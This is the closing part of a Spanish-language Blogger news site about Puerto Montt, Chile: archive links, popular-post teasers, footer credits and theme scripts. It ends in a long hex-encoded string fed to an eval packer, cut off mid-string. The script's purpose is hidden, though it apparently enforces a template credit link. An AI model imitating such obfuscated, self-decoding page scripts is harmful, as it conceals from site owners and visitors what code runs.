<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(106)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/10/'>octubre</a>
<span class='post-count' dir='ltr'>(131)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(162)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/08/'>agosto</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/07/'>julio</a>
<span class='post-count' dir='ltr'>(170)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/06/'>junio</a>
<span class='post-count' dir='ltr'>(150)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/05/'>mayo</a>
<span class='post-count' dir='ltr'>(186)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/04/'>abril</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/03/'>marzo</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/02/'>febrero</a>
<span class='post-count' dir='ltr'>(113)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/01/'>enero</a>
<span class='post-count' dir='ltr'>(137)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/'>2007</a>
<span class='post-count' dir='ltr'>(1135)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(146)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(106)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/10/'>octubre</a>
<span class='post-count' dir='ltr'>(125)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(115)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/08/'>agosto</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/07/'>julio</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/06/'>junio</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/05/'>mayo</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/04/'>abril</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/03/'>marzo</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/02/'>febrero</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/01/'>enero</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/'>2006</a>
<span class='post-count' dir='ltr'>(100)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/10/'>octubre</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/08/'>agosto</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2005/'>2005</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2005/06/'>junio</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
</aside>
<div class='clear'></div>
</div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div>
<footer id='footer'>
<div class='footer-sections'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Entradas populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/sistema-inteligente-de-economia.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi16XikDFLUi9CLVN7Q5IvYGgB5KmDcON81_Ikvmx4x8mvLLA-OUFlk4AJ1SjOjfJTF3jhbGKUkO6XMZkRuZZnReu6N5xAYFPqa9sI9qn1TzJWdoXw7Sf0FaidfpMZ9Vsb42Pmld0NgVWRmkOs1UHT50MuLswasvUk22bqjtkFqehJ932xqMAOx/w72-h72-p-k-no-nu/8c510c86-2d66-4677-9b18-47505dba7820.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/sistema-inteligente-de-economia.html'>Sistema Inteligente de Economía Circular avanza en su ejecución y proyecta un alto potencial estratégico para la Región de Los Lagos</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/estudiantes-de-la-universidad-austral.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3d3eNXn2WG-kdhW-cQIN6VGKM_w0-GXZZVvv1AeDmsnmHnhrMg2H8VS02qZTaDVIOCkI1snKetyDhRoBMklLMeOj6YmWzBbdU-TYfXvb9DnFrDnUmo9nR-59UhSXUfkytX032Pha5AjoyqPn7_b7l7HzoYUcAUxV8EzSFZctvPAGwC_Jyke6G/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-10%20at%201.50.01%20PM.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/estudiantes-de-la-universidad-austral.html'>Estudiantes de la Universidad Austral destacan en la VII Jornada de Investigación en Oftalmología</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2025/12/micrero-atropella-menor-de-edad-tras.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgC3cqnd53Uz7bU0OG5lwioeMUOx3gh-09yn5D8z2rAWoniKjRoRCmbqYKCcDndpN68RjWI2EzvqXuEShM1p38IDbUikv88_Q2miki0uyvJW-qSrOkeWNaAljG-ind6zTp5UGgoKGN2RiyduyUzyuu0N3TByVHkMmTbYcffIIeegIIxgFcjzneo/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-27%20at%2020.02.07.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2025/12/micrero-atropella-menor-de-edad-tras.html'>Micrero atropella a menor de edad tras estar &#171;haciendo carrera&#187; con otro en Puerto Montt</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/taxi-woman-drivers-un-servicio-seguro-e.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieIuFyxDV-DWcfroYvlpBrmSfdTCMOiGeU08jfY0eawENYdIgmmL__8ftgCdYexZbQ_Fl0zkYiNiRXxqgzmtwSAsfGE4sVt_ZNHn15oGvgvmCuozStXwOpy2BXFBYgtIx_oisBYdSTfk9f43JGZZsSO6cOWYdyFrVvRdMTVbfNYQXtdpvzvJ78/w72-h72-p-k-no-nu/20260102_TWD.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/taxi-woman-drivers-un-servicio-seguro-e.html'>&#171;Taxi Woman Drivers&#187;: Un servicio seguro e inclusivo creado por y para mujeres en Puerto Montt</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML111'>
<script>  document.write('<div class="recent-post-title"><h2><a href="/search/label/CULTURA Y ESPECTÁCULOS?max-results=6">Cultura y Espectáculos</a></h2></div>'); 
                     </script>
<div class='widget-content'>
<script>
document.write("<script src=\"/feeds/posts/default/-/CULTURA Y ESPECTÁCULOS?max-results="+numposts1+"&orderby=published&alt=json-in-script&callback=onepostwidget\"><\/script>");
                            </script>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML112'>
<script>  document.write('<div class="recent-post-title"><h2><a href="/search/default?max-results=6">Má Recientes</a></h2></div>'); 
                     </script>
<div class='widget-content'>
<script>
document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=recentwidget\"><\/script>");
                            </script>
</div>
<div class='clear'></div>
</div></div>
</div>
</footer>
<footer class='footer-wrapper'>
<div class='footer-sec'>
<div id='social-footer'>
<ul>
<li><a href='https://www.facebook.com/PtoMontt.cl/' rel='nofollow external' target='_blank'><i class='fa fa-facebook-official'></i></a></li>
<li><a href='https://twitter.com/ptomonttweb' rel='nofollow external' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://www.youtube.com/PtoMonttChile' rel='nofollow external' target='_blank'><i class='fa fa-youtube'></i></a></li>
<li><a href='http://www.ptomontt.cl/' rel='nofollow external' target='_blank'><i class='fa fa-rss'></i></a></li>
</ul>
</div>
<div class='copyright' itemscope='' itemtype='http://schema.org/WPFooter'>[CC] 2020 PtoMontt.cl :: bufoland@ptomontt.cl :: +56 9 98771338 | Creado por <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> :: Modificado por <a href='http://www.bufoland.cl/' rel='dofollow' style='color:#dd4b39;' target='_blank'>BuFoland.cl</a>
</div>
</div>
</footer>
</div>
<script type='text/javascript'>
//<![CDATA[

window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _mYHJZF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x33\x4c\x28\x32\x76\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x76\x28\x63\x29\x7b\x32\x78\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x67\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x68\x2e\x33\x69\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x6a\x28\x33\x36\x29\x29\x7d\x3b\x33\x6b\x28\x63\x2d\x2d\x29\x7b\x32\x79\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x6c\x28\x33\x6d\x20\x33\x6e\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x78\x20\x70\x7d\x28\x5c\x27\x4a\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x